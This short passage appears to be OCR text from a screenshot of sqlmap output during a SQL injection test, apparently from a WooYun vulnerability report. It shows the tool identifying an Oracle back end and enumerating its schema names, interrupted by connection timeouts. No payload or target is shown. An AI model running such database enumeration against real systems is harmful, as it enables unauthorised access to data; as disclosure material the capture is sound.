 [04:10:49] [WARNING] the back-end DBMS is not MySQL
[04:10:49] [INFO] testing Oracle
[04:10:50] [INFO] confirming Oracle
[04:10:50] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[04:10:50] [WARNING] schema names are going to be used on Oracle for enumeration as the
counterpart to database names on other DBMSes
[04:10:50] [INFO] fetching database (schema) names
[04:10:50] [INFO] fetching number of databases
[04:10:50] [WARNING] running in a single-thread mode. Please consider usage of option '
--threads' for faster data retrieval
[04:10:50] [INFO] retrieved: 24
[04:10:58] [INFO] retrieved: APEX_030200
[04:12:10] [INFO] retrieved: APPQOSSYS
[04:13:05] [INFO] retrieved: CTXSYS
[04:13:45] [INFO] retrieved: DBSNMP
[04:14:19] [INFO] retrieved: EXFSYS
[04:14:53] [INFO] retrieved: FLO
[04:15:37] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going
to retry the request
[04:16:08] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going
to retry the request
WS_FILES
[04:16:49] [INFO] retrieved: HR
[04:17:01] [INFO] retrieved: IX
[04:17:42] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going
KALI LINUX™
www.wooyun.org